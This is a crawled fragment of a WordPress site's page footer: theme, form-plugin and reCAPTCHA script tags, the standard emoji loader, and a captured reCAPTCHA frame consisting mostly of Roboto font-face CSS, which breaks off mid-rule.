background-color: #1269c7; } }  .featured-slider.slider-style-5 .slider-for-wrapper .slider, .posts.style-overlay.overlay-colorful .featured-img:after { background-image: linear-gradient(to right, #ffffff, #1269c7); } @media screen and (max-width: 767px) { .featured-slider.slider-style-5 .slider-for-wrapper { background-image: linear-gradient(to right, #ffffff, #1269c7); } }   "}};
//# sourceURL=tinysalt-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/js/front/main.min.js?ver=2022111001" id="tinysalt-theme-script-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/orektiko.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src='https://assets.pinterest.com/js/pinit.js?ver=6.9' defer async></script><script type="text/javascript" src="https://orektiko.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/tinysalt-extension/assets/js/shortcodes.min.js?ver=2022111001" id="loftocean-shortcodes-js"></script>
<script type="text/javascript" id="loftocean-front-media-js-extra">
/* <![CDATA[ */
var loftoceanImageLoad = {"lazyLoadEnabled":""};
//# sourceURL=loftocean-front-media-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/tinysalt-extension/assets/js/front-media.min.js?ver=2022111001" id="loftocean-front-media-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://orektiko.com/wp-json/","nonce":"9549c188f3","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/wp-api.min.js?ver=6.9" id="wp-api-js"></script>
<script type="text/javascript" id="loftocean-post-metas-js-extra">
/* <![CDATA[ */
var loftocean_ajax = {"url":"https://orektiko.com/wp-admin/admin-ajax.php","like":{"action":"loftocean_post_like"},"load_post_metas_dynamically":"","current_post_id":""};
//# sourceURL=loftocean-post-metas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/tinysalt-extension/assets/js/post-metas.min.js?ver=2022111001" id="loftocean-post-metas-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfdV74lAAAAADcMAi7jqM33Oo5RQF-FaChF8xo2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfdV74lAAAAADcMAi7jqM33Oo5RQF-FaChF8xo2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" defer src="https://orektiko.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=6.9" id="vimeo-player-js"></script>
<script type="text/javascript" id="loftocean-shortcode-video-js-extra">
/* <![CDATA[ */
var loftoceanShortcodeVideos = [];
//# sourceURL=loftocean-shortcode-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/tinysalt-extension/assets/js/shortcode-videos.js?ver=2022111001" id="loftocean-shortcode-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orektiko.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orektiko.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 20:43:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfdV74lAAAAADcMAi7jqM33Oo5RQF-FaChF8xo2&co=aHR0cHM6Ly9vcmVrdGlrby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yul24uoi4wto
body_size: 48675
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
